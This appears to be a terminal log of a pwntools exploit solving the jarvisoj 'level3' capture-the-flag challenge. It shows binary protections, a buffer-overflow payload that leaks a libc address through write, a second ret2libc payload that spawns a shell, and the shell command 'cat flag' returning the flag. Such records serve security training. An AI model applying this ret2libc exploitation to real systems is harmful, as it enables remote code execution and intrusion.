 giantbranch@ubuntu:~/Desktop/Pwn/jarvisoj/level3/level3$ python exp_level3.py 234
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 __gmon_start__
[DEBUG] PLT 0x8048330 __libc_start_main
[DEBUG] PLT 0x8048340 write
[*] '/run/user/1000/gvfs/sftp:host=mry-mac.local/Users/ybm911/Documents/CTF/Pwn/jarvisoj/level3/leve
l3/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to pwn2.jarvisoj.com on port 9879: Done
[DEBUG] PLT 0x173d0 _Unwind_Find_FDE
[DEBUG] PLT 0x173e0 realloc
[DEBUG] PLT 0x173f0 malloc
[DEBUG] PLT 0x17410 memalign
[DEBUG] PLT 0x17440 _dl_find_dso_for_object
[DEBUG] PLT 0x17450 calloc
[DEBUG] PLT 0x17460 ___tls_get_addr
[DEBUG] PLT 0x17470 free
[*] '/run/user/1000/gvfs/sftp:host=mry-mac.local/Users/ybm911/Documents/CTF/Pwn/jarvisoj/level3/leve
l3/libc-2.19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[DEBUG] Received 0x7 bytes:
    'Input:\n'
[DEBUG] Sent 0xa1 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  40 83 04 08  │aaaa│aaaa│aaaa│@···│
    00000090  4b 84 04 08  01 00 00 00  18 a0 04 08  04 00 00 00  │K···│····│····│····│
    000000a0  0a                                                  │·│
    000000a1
[DEBUG] Received 0xb bytes:
    00000000  60 74 ed f7  49 6e 70 75  74 3a 0a                  │`t··│Inpu│t:·│
    0000000b
134513472
134520856
4159534176
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  10 a3 e3 f7  │aaaa│aaaa│aaaa│····│
    00000090  01 00 00 00  4c cd f5 f7  0a                        │····│L···│·│
    00000099
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x26 bytes:
    'CTF{d85346df5770f56f69025bc3f5f1d3d0}\n'
CTF{d85346df5770f56f69025bc3f5f1d3d0}
$